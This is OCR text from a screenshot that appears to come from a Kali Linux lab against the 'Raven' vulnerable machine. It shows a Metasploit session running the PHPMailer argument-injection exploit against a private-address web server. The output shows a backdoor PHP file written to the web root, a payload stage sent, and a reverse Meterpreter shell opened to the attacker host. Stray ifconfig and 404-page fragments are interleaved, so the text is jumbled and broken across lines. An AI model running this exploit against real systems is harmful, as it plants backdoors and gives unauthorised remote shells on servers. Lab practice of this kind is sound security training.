 Raven Security
404 Not Found
192.168.117.156/3wJL5Isu.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /test.php was not found on this server.
Apache/2.4.10 (Debian) Server at 192.168.117.156 Port 80
192.168.117.156
loop txqueuelen 1000 (Local Loo
RX packets 102891 bytes 16869300
RX errors 0 dropped 0 overruns
TX packets 102891 bytes 16869300
TX errors 0 dropped 0 overruns 0
root@kali: ~/Desktop
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/phpmailer_arg_injection) > set RHOST 192.168.117.
156
RHOST => 192.168.117.156
msf6 exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact
.php
TARGETURI => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set WEB_ROOT /var/www/
html
WEB_ROOT => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.117.145:4444
[*] Writing the backdoor to /var/www/html/3wJL5Isu.php
[*] Sleeping before requesting the payload from: /contact.php/3wJL5Isu.ph
p
[*] Waiting for up to 300 seconds to trigger the payload
[*] Sending stage (40004 bytes) to 192.168.117.156
[+] Deleted /var/www/html/3wJL5Isu.php
[*] Meterpreter session 1 opened (192.168.117.145:4444 -> 192.168.117.156
:41847) at 2025-09-21 02:38:29 -0400
meterpreter >
meterpreter >